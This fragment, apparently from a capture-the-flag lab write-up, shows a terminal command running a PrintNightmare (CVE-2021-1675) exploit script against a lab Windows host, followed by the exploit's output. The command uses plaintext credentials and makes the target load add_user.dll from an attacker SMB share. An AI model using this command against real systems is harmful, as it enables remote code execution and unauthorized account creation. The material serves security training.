 └─$ python3 CVE-2021-1675.py 'HEIST/hazard:stealth1agent@10.10.10.149' '\\10.10.16.5\share\add_user.dll'
[*] Connecting to ncacn_np:10.10.10.149[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.16.5\share\add_user.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed